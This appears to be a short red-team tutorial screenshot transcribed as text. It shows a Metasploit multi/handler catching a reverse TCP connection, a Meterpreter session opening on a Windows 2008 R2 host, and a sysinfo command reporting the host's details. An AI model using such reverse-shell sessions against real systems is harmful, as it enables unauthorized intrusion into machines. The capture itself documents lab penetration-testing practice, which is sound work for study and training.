 msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:8888
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:8888 -> 127.0.0.1:39264) at 2020-03-09 11:37:52 -0400
meterpreter > sysinfo
Computer        : WIN-TGG7DO01O0F
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
渗透攻击红队